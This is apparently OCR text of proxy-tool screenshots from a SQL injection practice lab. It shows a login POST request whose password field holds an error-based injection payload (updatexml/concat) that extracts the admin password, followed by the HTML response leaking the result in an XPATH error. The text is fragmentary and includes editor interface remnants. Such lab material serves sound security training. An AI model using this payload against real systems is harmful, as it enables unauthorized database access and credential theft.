 12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 156
14
15 uname=admin&passwd=
111'+and+(updatexml(1,concat(0x7e,(select+password+from+(select+password+
from+users+where+username="admin")aa),0x7e),1))%23&submit=Submit
? < + > Type a search term 0 matches
38 <font size="6" color="#FFFF00">
39
40
41
42
43
44
45
46
47
48 <br><font color= "#FFFF00" font size = 3 >XPATH syntax error: '~1~'</br
></br></font><img src="../images/flag1.jpg" /></font>
49
50 </font>
51 </div>
52 </body>
53 </html>
54
? < + > Type a search term 0 matches